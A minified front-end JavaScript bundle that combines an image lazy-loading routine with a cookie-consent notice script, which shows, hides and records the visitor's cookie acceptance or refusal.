(function(){try{(()=>{var u=l=>{let c=l.querySelectorAll("img.lazy"),o=(e,t)=>{e.classList.remove("lazy");let r=e.getAttribute("data-srcset");r&&(e.srcset=r,e.removeAttribute("data-srcset"));let a=e.getAttribute("data-src");a&&(e.src=a,e.removeAttribute("data-src")),t&&t.unobserve(e)},n=(e=null)=>{"MutationObserver"in window&&new MutationObserver(r=>{r.forEach(a=>{a.addedNodes.forEach(s=>{s instanceof Element&&(s.matches&&s.matches("img.lazy")&&(e?e.observe(s):o(s,null)),s.querySelectorAll&&s.querySelectorAll("img.lazy").forEach(i=>{e?e.observe(i):o(i,null)}))})})}).observe(l.body||l,{childList:!0,subtree:!0})};if("IntersectionObserver"in window){let e=new IntersectionObserver(t=>{t.forEach(r=>{r.isIntersecting&&o(r.target,e)})},{rootMargin:"0px 0px 50px 0px",threshold:.01});c.forEach(t=>e.observe(t)),n(e)}else c.forEach(e=>o(e,null)),n()};document.addEventListener("DOMContentLoaded",()=>u(document));})();
}catch(e){console.error('lazyload.min.js', e)}})();
(function(){try{!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(){var e=function(e){return new RegExp("(^| )"+e+"( |$)")},t=function(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])};function n(e){this.element=e}n.prototype={add:function(){t(arguments,(function(e){this.contains(e)||(this.element.className+=this.element.className.length>0?" "+e:e)}),this)},remove:function(){t(arguments,(function(t){this.element.className=this.element.className.replace(e(t),"")}),this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(t){return e(t).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(e,t,n){var i=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(n){var i=this,o="",s="",c=new Date,a=new Date;cnArgs.onScroll&&e.removeEventListener("scroll",this.handleScroll),"accept"===n?(n="true",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTime))):(n="false",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),cnArgs.globalCookie&&(o=this.getDomain(t.location.hostname)),"localhost"===t.location.hostname&&(s=t.location.pathname.split("/")[1]);var r="";"https:"===t.location.protocol&&(r=";secure"),t.cookie=cnArgs.cookieName+"="+n+";expires="+a.toUTCString()+";path=/"+s+";domain="+o+r,this.cookiesAccepted="true"===n;var l=new CustomEvent("setCookieNotice",{detail:{value:n,time:c,expires:a,data:cnArgs}});if(t.dispatchEvent(l),this.setBodyClass(["cookies-set","true"===n?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",(function e(){i.noticeContainer.removeEventListener("animationend",e),i.showRevokeNotice()})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){i.noticeContainer.removeEventListener("webkitAnimationEnd",e),i.showRevokeNotice()}))),cnArgs.redirection&&("true"===n&&null===this.cookiesAccepted||n!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var d=e.location.protocol+"//",h=e.location.host+"/"+e.location.pathname;cnArgs.cache?(d=d+h.replace("//","/")+(""===e.location.search?"?":e.location.search+"&")+"cn-reloaded=1"+e.location.hash,e.location.href=d):(d=d+h.replace("//","/")+e.location.search+e.location.hash,e.location.reload(!0))}else;},this.getDomain=function(e){new RegExp(/https?:\/\//).test(e)||(e="http://"+e);var t=new URL(e).hostname.split(".");return t.slice(0).slice(-(4===t.length?3:2)).join(".")},this.getStatus=function(e){var n=("; "+t.cookie).split("; cookie_notice_accepted=");if(2===n.length){var i=n.pop().split(";").shift();return e?"true"===i:i}return null},this.showCookieNotice=function(){var e=this,n=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideCookieNotice=function(){var e=this,n=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")}))},this.showRevokeNotice=function(){var e=this,n=new CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideRevokeNotice=function(){var e=this,n=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")}))},this.setBodyClass=function(e){t.body.classList.remove("cookies-revoke"),t.body.classList.remove("cookies-accepted"),t.body.classList.remove("cookies-refused"),t.body.classList.remove("cookies-set"),t.body.classList.remove("cookies-not-set");for(var n=0;n<e.length;n++)t.body.classList.add(e[n])},this.handleScroll=function(){(e.pageYOffset||(t.documentElement||t.body.parentNode||t.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.getClosest=function(e,n){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==t;e=e.parentNode)if(e.matches(n))return e;return null},this.inIframe=function(){try{return e.self!==e.top}catch(e){return!0}},this.init=function(){var n=this;if(!0!==this.inIframe()&&(this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=t.getElementById("cookie-notice"),this.noticeContainer)){var i=t.getElementsByClassName("cn-set-cookie"),o=t.getElementsByClassName("cn-revoke-cookie"),s=t.getElementById("cn-more-info"),c=t.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),null===this.cookiesAccepted?(cnArgs.onScroll&&e.addEventListener("scroll",(function(e){n.handleScroll()})),cnArgs.onClick&&e.addEventListener("click",(function(e){null===n.getClosest(e.target,"#cookie-notice")&&n.setStatus("accept")}),!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var a=0;a<i.length;a++)i[a].addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus(this.dataset.cookieSet)}));null!==s&&s.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),console.log(this);var n=this.dataset.linkUrl,i=this.dataset.linkTarget;e.open(n,i)})),null!==c&&c.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus("reject")}));for(a=0;a<o.length;a++)o[a].addEventListener("click",(function(e){e.preventDefault(),n.noticeContainer.classList.contains("cookie-revoke-visible")?(n.hideRevokeNotice(),n.noticeContainer.addEventListener("animationend",(function e(){n.noticeContainer.removeEventListener("animationend",e),n.showCookieNotice()})),n.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){n.noticeContainer.removeEventListener("webkitAnimationEnd",e),n.showCookieNotice()}))):n.noticeContainer.classList.contains("cookie-notice-hidden")&&n.noticeContainer.classList.contains("cookie-revoke-hidden")&&n.showCookieNotice()}))}}};e.addEventListener("load",(function(){i.init()}),!1)}(window,document);}catch(e){console.error('front.min.js', e)}})();
